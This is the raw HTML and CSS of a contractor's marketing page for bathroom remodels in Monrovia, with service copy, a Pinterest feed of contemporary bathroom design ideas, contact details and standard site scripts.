a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452798555378{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452909532441{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452735897977{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452732768738{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452909498939{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732717008{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="page-template-default page page-id-3767 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section style="padding: 50px 0"><div class="container"><div class="row text-center"><div class="col-lg-12"><h1> <small>CreateRE</small> <br> <strong>Bathroom Remodels in Monrovia</strong></h1></div></div></div></section><section><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><section id="7856" class="  vc_custom_1452798555378 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12 vc_custom_1452909498939"></p><div class="wpb_revslider_element wpb_content_element1"><div id="rev_slider_25_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_25_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.3.1"><ul><li data-index="rs-133" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/pic_bathroom_01.jpg"  alt=""  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme" 
 id="slide-133-layer-1" 
 data-x="center" data-hoffset="0" 
 data-y="center" data-voffset="-20" 
 data-width=""
 data-height="" 
 data-type="image" 
 data-responsive_offset="on"  data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
 data-textAlign="['','','','']"  style="z-index: 5;text-transform:left;border-width:0px;"><img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/word_bathroom_01.png" alt="" data-no-retina></div></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></section><section id="8361" class="vc_row-fluid vc_custom_1452909523499 text-center container"><div><div class="inner container"><div class="row"><div class="col-md-2"><div class="wpb_single_image  vc_align_center"><div class="wpb_wrapper"> <a href="http://www.cityofmonrovia.org/" target="_blank"><img decoding="async" width="150" height="150" src="/wp-content/uploads/2016/03/city-of-monrovia-logo-medium-150x150.png" class="vc_box_border_grey attachment-thumbnail" alt="City of Monrovia"></a></div></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/kitchen-remodels-in-monrovia" class="btn gold-btn">Kitchen<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/bathroom-remodels-in-monrovia" class="btn gold-btn">Bathroom<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/landscaping-services-in-monrovia" class="btn gold-btn">Landscaping<br /> Services</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/whole-house-remodels-in-monrovia" class="btn gold-btn">Whole House<br /> Remodel</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/areas-we-serve/" class="btn gold-btn">Other Areas<br /> We Serve</a></div></div></div></div></div></section><section id="7926" class="  vc_custom_1452909532441 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="cta-title-1 text-center"><div class="space-bottom-2x"></div><h1>Bathroom Remodels in Monrovia</h1><div class="space-bottom-2x"></div></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>CREATE<sup>RE </sup>offers the best in modern bathroom remodel design and installation services to homeowners in Monrovia.</p><p>Our team of residential contemporary design professionals offers bathtub replacement, shower installation and bathroom sink installs with the design and value conscious homeowner in mind.  We offer innovative solutions for bathroom storage and bathroom lighting to add ease and efficiency to your day. Spa like experiences in modern spaces can be brought to your home. Contact us to restore your bathroom in a matter of days.</p></div></div><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Contemporary Bathroom Ideas</h2><div class="space-bottom-2x"></div></div><section><div class="inner container button-padding"><div class="row"><div class="col-md-11 text-center"> <a href="tel://3103211001" class="btn gold-btn">Call Now 310.321.1001</a></div></div></div></section><ul class="pins-feed-list"><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934498991/" target="_BLANK" title=" - Pinned on Jan 22, 2016"><img decoding="async" src="https://i.pinimg.com/236x/98/77/c9/9877c9d56fedc4d6ca0867ec3fe537ee.jpg" alt=""/><div class='imgtitle'></div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934481471/" target="_BLANK" title="This used to look much, much worse. Don&#039;t miss this bathroom makeover on the PB Blog! - Pinned on Jan 19, 2016"><img decoding="async" src="https://i.pinimg.com/236x/f4/df/e2/f4dfe202faf6b7a1fc30c4ca120b95c6.jpg" alt="This used to look much, much worse. Don&#039;t miss this bathroom makeover on the PB Blog!"/><div class='imgtitle'>This used to look much, much worse. Don&#039;t miss this bathroom makeover on the PB Blog!</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909916/" target="_BLANK" title="Ceramic &quot;wood&quot; tile surrounding bathtub. I would use for fireplace. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ac/2c/3c/ac2c3c1a64949bb0f3cc497c6ff361b7.jpg" alt="Ceramic &quot;wood&quot; tile surrounding bathtub. I would use for fireplace."/><div class='imgtitle'>Ceramic &quot;wood&quot; tile surrounding bathtub. I would use for fireplace.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909910/" target="_BLANK" title="From An Architectural Technologist and A Published Home Designer Putting my all into my photography hobby and my architectural home design business. I work with clients to design their homes or business facilities and get them through the building stages (building codes, tenders, contractors, engineers, zoning, permits, conflict resolution etc.), until the keys are turned over. An end to end service. Please &quot;LIKE&quot; https://www.facebook.com/GJconstructs Cheers Gary - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/52/a8/54/52a854e381e9d399e03dbf98f130088c.jpg" alt="From An Architectural Technologist and A Published Home Designer Putting my all into my photography hobby and my architectural home design business. I work with clients to design their homes or business facilities and get them through the building stages (building codes, tenders, contractors, engineers, zoning, permits, conflict resolution etc.), until the keys are turned over. An end to end service. Please &quot;LIKE&quot; https://www.facebook.com/GJconstructs Cheers Gary"/><div class='imgtitle'>From An Architectural Technologist and A Published Home Designer Putting my all into my photography hobby and my architectural home design business. I work with clients to design their homes or business facilities and get them through the building stages (building codes, tenders, contractors, engineers, zoning, permits, conflict resolution etc.), until the keys are turned over. An end to end service. Please &quot;LIKE&quot; https://www.facebook.com/GJconstructs Cheers Gary</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909904/" target="_BLANK" title="HUGE Japanese Maple in bathroom or anywhere. LAUFEN CONTEMPORARY BATHROOM DESIGN. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/3c/6a/d3/3c6ad338b0a40ff7e3774bf2ba55d998.jpg" alt="HUGE Japanese Maple in bathroom or anywhere. LAUFEN CONTEMPORARY BATHROOM DESIGN."/><div class='imgtitle'>HUGE Japanese Maple in bathroom or anywhere. LAUFEN CONTEMPORARY BATHROOM DESIGN.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909900/" target="_BLANK" title="Designed by J. P. Walters, this Asian style contemporary bathroom impressed us since the beginning. Now we believe in love at first sight! The Buddha statue and the LED candles turn this bathroom into a sacred temple of peace and relaxation. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/0d/d6/9a/0dd69ad61488d19ac9891ed97a42bd22.jpg" alt="Designed by J. P. Walters, this Asian style contemporary bathroom impressed us since the beginning. Now we believe in love at first sight! The Buddha statue and the LED candles turn this bathroom into a sacred temple of peace and relaxation."/><div class='imgtitle'>Designed by J. P. Walters, this Asian style contemporary bathroom impressed us since the beginning. Now we believe in love at first sight! The Buddha statue and the LED candles turn this bathroom into a sacred temple of peace and relaxation.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909898/" target="_BLANK" title="A Look At 29 Contemporary Bathroom Design Ideas : Monica Mauti Contemporary Bathroom Decoration with Grey Ceramic Tiles Wall and Bowl Shape ... - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/c2/5c/d0/c25cd0782d0cbf803227e8d901648903.jpg" alt="A Look At 29 Contemporary Bathroom Design Ideas : Monica Mauti Contemporary Bathroom Decoration with Grey Ceramic Tiles Wall and Bowl Shape ..."/><div class='imgtitle'>A Look At 29 Contemporary Bathroom Design Ideas : Monica Mauti Contemporary Bathroom Decoration with Grey Ceramic Tiles Wall and Bowl Shape ...</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909896/" target="_BLANK" title="Bathroom Pictures: 99 Stylish Design Ideas You&#039;ll Love [ MexicanConnexionforTile.com ] #bathroom #Talavera #Mexican - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/1e/34/b6/1e34b61d87a419f4755cb085c976ad29.jpg" alt="Bathroom Pictures: 99 Stylish Design Ideas You&#039;ll Love [ MexicanConnexionforTile.com ] #bathroom #Talavera #Mexican"/><div class='imgtitle'>Bathroom Pictures: 99 Stylish Design Ideas You&#039;ll Love [ MexicanConnexionforTile.com ] #bathroom #Talavera #Mexican</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909894/" target="_BLANK" title="Contemporary Bathroom // The Robinson Concept Home By Canny For Lubelso - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/f0/1f/86/f01f8657bbc8b94e3bacc10fb43ffddb.jpg" alt="Contemporary Bathroom // The Robinson Concept Home By Canny For Lubelso"/><div class='imgtitle'>Contemporary Bathroom // The Robinson Concept Home By Canny For Lubelso</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909893/" target="_BLANK" title="tumblr mud5wjVwDy1rolzgko1 500 Random Inspiration 113 | Architecture, Cars, Girls, Style &amp; Gear - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/72/e9/a2/72e9a277801578432c2ac2f477aad20b.jpg" alt="tumblr mud5wjVwDy1rolzgko1 500 Random Inspiration 113 | Architecture, Cars, Girls, Style &amp; Gear"/><div class='imgtitle'>tumblr mud5wjVwDy1rolzgko1 500 Random Inspiration 113 | Architecture, Cars, Girls, Style &amp; Gear</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script> <p></div></section><section id="2775" class="container-fluid projects  text-center "><div class=" row" ><div class=" col-md-12"><div style="background-image:url(https://createre.com/wp-content/uploads/2016/01/kitchen-15.jpg);" class="cta-section padding-top-x2 padding-bottom "><div class="container text-center"><div class="cta-title"><h2>Let's Get Started On Your Dream Remodel</h2><div class="space-bottom-2x"></div></div><div class="row"><div class="col-md-6 col-md-offset-3"><p></p><p>We offer in-home consultations to show you how we can help create your vision of the perfect remodeling project. Request an online quote today to get details on how design plans, pricing and timelines.</p><p></p><div class="space-bottom-2x"></div> <a href="https://createre.com/request-a-quote/" target="_self" class="btn gold-btn ">Request A Quote</a></div></div></div></div></div></div></section><section id="5511"><section id="5511" class="  vc_custom_1452732768738 p-section padding-top-x2 padding-bottom text-center  "><div class=" " ><div class=" col-md-12 vc_custom_1452732717008"> <script defer src="[data-uri]"></script> <div id="map-canvas" style="height:400px;"></div></div></div></section><section id="5432" class="  padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #27aae1;"><strong><span style="font-size: 1.5EM;"><sub>CREATE</sub></span><span style="font-size: 0.7em;"><sup>RE</sup></span></strong></span><br /> <span style="color: #000000;">909 N. Sepulveda Blvd., Suite 385<br /> El Segundo, CA 90245<br /> <strong>P: </strong><a href="tel:310-321-1001"><span style="color: #27aae1;">310.321.1001</span></a><br /> <strong>E:</strong> <a href="/cdn-cgi/l/email-protection#f99a9697979c9a8db99a8b9c988d9c8b9cd79a9694"><span style="color: #27aae1;"><span class="__cf_email__" data-cfemail="30535f5e5e5553447053425551445542551e535f5d">[email&#160;protected]</span></span></a></span></p></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><a href="https://www.facebook.com/createremodernize" target="_blank" onmouseover="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_02.png'" onmouseout="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_01.png'"><img decoding="async" height="35" width="35" name="i1" src="/wp-content/uploads/2015/08/pic_logo_fb_01.png" border="0" alt="facebook icon"></a>&nbsp;<a href="https://www.pinterest.com/createmodernize" target="_blank" onmouseover="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_02.png'" onmouseout="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_01.png'"><img decoding="async" height="35" width="35" name="i2" src="/wp-content/uploads/2015/08/pic_logo_pt_01.png" border="0" alt="pinterest icon"></a>&nbsp;<a href="https://plus.google.com/u/0/b/102577666654380664302/102577666654380664302" target="_blank" onmouseover="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_02.png'" onmouseout="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i3" src="/wp-content/uploads/2015/09/pic_logo_gp_01.png" border="0" alt="google plus icon"></a>&nbsp;<a href="https://www.houzz.com/user/createre" target="_blank" onmouseover="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_02.png'" onmouseout="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i4" src="/wp-content/uploads/2015/08/pic_logo_hz_01.png" border="0" alt="houzz icon"></a></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div></div></div></div></section><div id="respond"><ol class="comment-list"></ol></div></div></div></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.4.3&amp;key=AIzaSyAuGRNJbf8G59xc9T8vk0x6C-teAemkzgU&amp;callback=rgmkInitGoogleMaps" id="gmap-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3
body_size: 643
content:
.alignright{tet-align:right}.alignleft{text-align:left}.aligncenter{text-align:center}.navbar-fixed-top{top:inherit}.navbar-nav .open .dropdown-menu{display:block !important}.navbar-nav{text-align:left;margin-left:20px}ul.dropdown-menu{font-size:12px}.dropdown-menu>li{min-width:225px}.dropdown-menu>li>a{text-transform:none}@media (max-width:991px){ul.dropdown-menu{position:relative;width:100%;margin-left:35px;background:0 0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{width:93%}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:hover{color:#333;background-color:transparent}}#about_bg{position:relative}.vc_progress_bar .vc_single_bar .vc_label{height:100%}.vc_progress_bar .vc_single_bar{background:0 0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-bottom:20px !important}.cbp-popup-lightbox .cbp-popup-prev,.cbp-popup-lightbox .cbp-popup-next{width:46px;height:46px}.cbp-popup-lightbox .cbp-popup-close{height:42px;width:42px}.cta-line{background:#d0ad55;color:#fff;line-height:75px;padding:25px 0}.cta-line h2{font-weight:300}.cta_btn{width:100%}.cta_line_btn{color:#fff !important;border:2px solid #f8f8f8;background:0 0}a.cta_line_btn{padding:12px 35px}.cta_line_btn i{margin-left:1em}.cta_line_btn:hover{background-color:#f8f8f8;color:#4c4c4c !important}.blog_small_desc{padding:30px 0}.blog-date-small{width:40px}.blog_small_day{display:block;background-color:#f9f9f9;padding:5px 0;font-size:15px;color:#727272;-webkit-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0;border-bottom:1px solid #fff}.blog_small_month{display:block;background-color:#d0ad55;padding:5px;color:#fff;font-size:13px;-webkit-border-radius:0px 0px3px 3px;border-radius:0 0 3px 3px;border-bottom:1px solid rgba(0,0,0,.08)}.small_content{padding:0;text-align:left}.projects .col-md-3{padding-right:0;padding-left:0}.features-icon{color:#fff}.elements-features-item .features-icon span{background-color:#d0ad55;padding:30px;border-radius:50%;font-size:40px}.elements-features-left-icon .features-icon span{font-size:22px}.elements-features-item h3.features-title{font-family:'Raleway',sans-serif;font-size:19px;text-transform:uppercase}.ws-simple-header{text-align:center;background-color:#f2f2f2;padding:70px 0}.ws-parallax-header{position:relative;min-height:300px;background:0 0;padding-top:200px;padding-bottom:200px}.ws-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.4);-ms-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ws-parallax-caption{display:table;width:100%;height:100%}.ws-parallax-caption .ws-parallax-holder{display:table-cell;vertical-align:middle}.ws-parallax-holder{text-align:center}.ws-parallax-caption .ws-parallax-holder h1{text-align:center;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.vc_section{margin:0 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 271
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}